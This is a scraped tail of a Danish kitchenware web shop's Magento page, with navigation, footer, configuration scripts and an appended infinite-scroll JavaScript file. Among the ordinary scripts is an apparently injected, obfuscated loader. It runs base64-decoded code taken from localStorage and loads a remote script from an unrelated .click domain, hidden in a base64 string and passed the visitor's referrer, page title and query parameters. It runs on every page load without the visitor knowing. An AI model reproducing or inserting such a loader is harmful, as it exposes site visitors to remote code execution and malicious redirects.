class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/bord/servering/tag-toj.html">Tag-tøj</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/servering/fade.html">Fade</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/servering/skale.html">Skåle</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/bord/krydderi.html">Krydderi</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/dekoration.html">Dekoration</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tekstiler.html">Tekstiler</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/krus.html">Krus - Kopper</a></li></ul></div></div></li><li class="item current"><a href="https://koekkenoghjem.dk/hjem.html">Hjem</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level2 submenu"><li class="item "><a href="https://koekkenoghjem.dk/hjem/lys.html">Lys</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/ure.html">Ure</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/dekoration.html">Dekoration</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html">Badeværelse</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/opbevaring.html">Opbevaring</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/diverse.html">Diverse</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html">Rengøring - Vask - Opvask</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html">Hjælpemidler</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html">Drikkeflaske, drikkedunk, vandflaske</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/varktoj.html">Værktøj</a></li><li class="item "><a href="https://koekkenoghjem.dk/hjem/madkasser.html">Madkasser</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/last-minute.html">Last-minute</a></li><li class="item "><a href="https://koekkenoghjem.dk/efterar.html">EFTERÅR</a></li><li class="item "><a href="https://koekkenoghjem.dk/rejse.html">Rejse</a></li><li class="item "><a href="https://koekkenoghjem.dk/baby/born.html">Baby/Børn</a></li><li class="item "><a href="https://koekkenoghjem.dk/gaveartikler.html">Gaveartikler</a></li><li class="item "><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a></li><li class="item "><a href="https://koekkenoghjem.dk/nyheder.html">NYHEDER</a></li></ul></div>                </dd>
            </dl>
        </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1769378329}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/24\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_displaymode_products","catalog_category_view_id_24"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/hjem.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
        window.iasConfig = {
            mode: '.product-item',
            debug: 0,
            container: '.column.main',
            next: '.next',
            pagination: '.toolbar .pages',
            buffer: 150,
            prev: '.previous',
            text: '',
            html: '<div class="ias-noneleft" style="text-align: center;">{text}</div>',
                        spinnerSrc: '[data-uri]\/\/\/wAAAPDw8IqKiuDg4EZGRnp6egAAAFhYWCQkJKysrL6+vhQUFJycnAQEBDY2NmhoaAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH/C05FVFNDQVBFMi4wAwEAAAAh/[base64]/[base64]/Ag1AXySJgn5LcoE3QXI3IQAh+QQJCgAAACwAAAAAEAAQAAAFdiAgAgLZNGU5joQhCEjxIssqEo8bC9BRjy9Ag7GILQ4QEoE0gBAEBcOpcBA0DoxSK/e8LRIHn+i1cK0IyKdg0VAoljYIg+GgnRrwVS/[base64]/[base64]/DkKhGKh4ZCtCyZGo6F6iYYPAqFgYy02xkSaLEMV34tELyRYNEsCQyHlvWkGCzsPgMCEAY7Cg04Uk48LAsDhRA8MVQPEF0GAgqYYwSRlycNcWskCkApIyEAOwAAAAAAAAAAAA==',
                        spinnerHtml: '<div class="ias-spinner" style="text-align: center;"><img style="display:inline" src="{src}"/> <em>Loading products...</em></div>',
            trigger: {
                text: 'Indlæs flere varer',
                html: '<div class="ias-trigger ias-trigger-next" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
                textPrev: 'Indlæs tidligere varer',
                htmlPrev: '<div class="ias-trigger ias-trigger-prev" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
                offset: 5            },
            toolbarSelector: '.toolbar:not(:first)',
            toolbarAction: 'hide',
            memoryActive: true        };
        require(['jquery', 'infinitescroll'], function($){
            $(function($) {
                // InfiniteScroll:
                SgyIAS.init();
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Strategery_Infinitescroll/js/infinitescroll.min.js
body_size: 938
content:
define(["jquery","infiniteAjaxScroll","catalogAddToCart"],function($){"use strict";window.SgyIAS={debug:window.iasConfig.debug,_log:function(object){if(this.debug){console.log(object);}},init:function(){jQuery(function($){var config={item:window.iasConfig.mode,container:window.iasConfig.container,next:window.iasConfig.next,pagination:window.iasConfig.pagination,delay:600,negativeMargin:window.iasConfig.buffer,history:{prev:window.iasConfig.prev},noneleft:{text:window.iasConfig.text,html:window.iasConfig.html},spinner:{src:window.iasConfig.spinnerSrc,html:window.iasConfig.spinnerHtml},trigger:{text:window.iasConfig.trigger.text,html:window.iasConfig.trigger.html,textPrev:window.iasConfig.trigger.textPrev,htmlPrev:window.iasConfig.trigger.htmlPrev,offset:window.iasConfig.trigger.offset}};if(window.iasConfigCustom){$.extend(config,window.iasConfigCustom);}
SgyIAS._log({extension:'ias',config:config});window.ias=$.ias(config);SgyIAS._log({extension:'paging'});window.ias.extension(new IASPagingExtension());SgyIAS._log({extension:'spinner'});window.ias.extension(new IASSpinnerExtension(config.spinner));SgyIAS._log({extension:'noneleft'});window.ias.extension(new IASNoneLeftExtension(config.noneleft));SgyIAS._log({extension:'trigger'});window.ias.extension(new IASTriggerExtension(config.trigger));if(window.iasConfig.memoryActive){SgyIAS._log({extension:'history'});window.ias.extension(new IASHistoryExtension(config.history));}
window.ias.on('scroll',function(scrollOffset,scrollThreshold){SgyIAS._log({eventName:'scroll',scrollOffset:scrollOffset,scrollThreshold:scrollThreshold});});window.ias.on('load',function(event){if(event.ajaxOptions){event.ajaxOptions.cache=true;}
SgyIAS._log({eventName:'load',event:event});});window.ias.on('loaded',function(data,items){SgyIAS._log({eventName:'loaded',data:data,items:items});});window.ias.on('render',function(items){SgyIAS._log({eventName:'render',items:items});});window.ias.on('rendered',function(items){SgyIAS._log({eventName:'render',items:items});$('body').trigger('contentUpdated');});window.ias.on('noneLeft',function(){SgyIAS._log({eventName:'noneLeft'});});window.ias.on('next',function(url){SgyIAS._log({eventName:'next',url:url});});window.ias.on('ready',function(){SgyIAS._log({eventName:'ready'});});if(window.iasConfig.toolbarAction=='show'){$(window.iasConfig.toolbarSelector).show();}else{$(window.iasConfig.toolbarSelector).hide();}
window.ias.getNextUrl=function(container){if(!container){container=window.ias.$container;}
var nexturl=$(window.ias.nextSelector,container).last().attr('href');if(typeof nexturl!=="undefined"){if(window.location.protocol=='https:'){nexturl=nexturl.replace('http:',window.location.protocol);}else{nexturl=nexturl.replace('https:',window.location.protocol);}}
return nexturl;};SgyIAS._log('Done loading IAS.');$(document).trigger("infiniteScrollReady",[window.ias]);});}};});